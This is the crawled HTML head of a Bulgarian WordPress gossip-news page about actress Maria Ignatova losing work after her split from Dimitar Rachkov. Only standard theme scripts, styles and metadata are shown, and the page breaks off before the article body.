

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/%D0%BC%D0%B0%D1%80%D0%B8%D1%8F-%D0%B8%D0%B3%D0%BD%D0%B0%D1%82%D0%BE%D0%B2%D0%B0-%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%B0-%D0%BD%D0%B0-%D1%87%D0%B5%D1%80%D0%B2%D0%B5%D0%BD%D0%BE-%D1%81%D0%BB%D0%B5%D0%B4/
body_size: 100721
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bg-BG"> <!--<![endif]-->
<head>
    <title>Мария Игнатова остана на червено след раздялата с Рачков: Кланът Халваджиян я отряза напълно | Vecherno.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://vecherno.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; Поток" href="https://vecherno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари" href="https://vecherno.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари на Мария Игнатова остана на червено след раздялата с Рачков: Кланът Халваджиян я отряза напълно" href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%b8%d0%b3%d0%bd%d0%b0%d1%82%d0%be%d0%b2%d0%b0-%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%87%d0%b5%d1%80%d0%b2%d0%b5%d0%bd%d0%be-%d1%81%d0%bb%d0%b5%d0%b4/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vecherno.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vecherno.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vecherno.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CRubik%3A400%2C300%2C500%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vecherno.com/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vecherno.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vecherno.com/wp-json/wp/v2/posts/63260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vecherno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%b8%d0%b3%d0%bd%d0%b0%d1%82%d0%be%d0%b2%d0%b0-%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%87%d0%b5%d1%80%d0%b2%d0%b5%d0%bd%d0%be-%d1%81%d0%bb%d0%b5%d0%b4/" />
<link rel='shortlink' href='https://vecherno.com/?p=63260' />
<link rel="alternate" type="application/json+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d0%25bc%25d0%25b0%25d1%2580%25d0%25b8%25d1%258f-%25d0%25b8%25d0%25b3%25d0%25bd%25d0%25b0%25d1%2582%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25be%25d1%2581%25d1%2582%25d0%25b0%25d0%25bd%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2587%25d0%25b5%25d1%2580%25d0%25b2%25d0%25b5%25d0%25bd%25d0%25be-%25d1%2581%25d0%25bb%25d0%25b5%25d0%25b4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d0%25bc%25d0%25b0%25d1%2580%25d0%25b8%25d1%258f-%25d0%25b8%25d0%25b3%25d0%25bd%25d0%25b0%25d1%2582%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25be%25d1%2581%25d1%2582%25d0%25b0%25d0%25bd%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2587%25d0%25b5%25d1%2580%25d0%25b2%25d0%25b5%25d0%25bd%25d0%25be-%25d1%2581%25d0%25bb%25d0%25b5%25d0%25b4%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"dce92fe89c","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vecherno.com\/wp-admin\/","wpRestNonce":"dce92fe89c","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172838690-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172838690-1');
</script>

    <meta property="og:locale" content="bg_BG" /><meta property="og:type" content="article" /><meta property="og:title" content="Мария Игнатова остана на червено след раздялата с Рачков: Кланът Халваджиян я отряза напълно | Vecherno.com" /><meta property="og:description" content="Мария Игнатова остана на червено след раздялата с Димитър Рачков. След актьора, кланът Халваджиян, който години наред бе основният й източник на трудова заетост, също&hellip;" /><meta property="og:url" content="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%b8%d0%b3%d0%bd%d0%b0%d1%82%d0%be%d0%b2%d0%b0-%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%87%d0%b5%d1%80%d0%b2%d0%b5%d0%bd%d0%be-%d1%81%d0%bb%d0%b5%d0%b4/" /><meta property="og:site_name" content="Vecherno.com" /><meta property="og:image" content="https://vecherno.com/wp-content/uploads/2019/04/2019-04-11_16-29-52.png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@francecarlucci" /><meta name="twitter:creator" content="@francecarlucci" />
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vecherno.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/vecherno.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="\u041c\u043e\u043b\u044f, \u0438\u0437\u0447\u0430\u043a\u0430\u0439\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u0430 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_user_incorrect="\u0438\u043c\u0435\u0439\u043b \u0438\u043b\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0441\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_incorrect="\u0438\u043c\u0435\u0439\u043b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430\u0442\u0430 (\u043b\u044f\u0432\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430\u0442\u0430 (\u043d\u0430\u0434\u044f\u0441\u043d\u043e \u0421\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u044a\u0434\u044a\u0440\u0436\u0430\u043d\u0438\u0435\u0442\u043e \u043e\u0442 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0431\u044a\u0434\u0435 \u0437\u0430\u0440\u0435\u0434\u0435\u043d.";
var td_magnific_popup_translation_image_tError="#%curr% \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0435 \u0437\u0430\u0440\u0435\u0434\u0438.";
var tdBlockNonce="bd79bf751e";
var tdDateNamesI18n={"month_names":["\u044f\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u044f\u043d.","\u0444\u0435\u0432.","\u043c\u0430\u0440.","\u0430\u043f\u0440.","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433.","\u0441\u0435\u043f.","\u043e\u043a\u0442.","\u043d\u043e\u0435.","\u0434\u0435\u043a."],"day_names":["\u043d\u0435\u0434\u0435\u043b\u044f","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u044f\u0434\u0430","\u0447\u0435\u0442\u0432\u044a\u0440\u0442\u044a\u043a","\u043f\u0435\u0442\u044a\u043a","\u0441\u044a\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0434","\u043f\u043d","\u0432\u0442","\u0441\u0440","\u0447\u0442","\u043f\u0442","\u0441\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
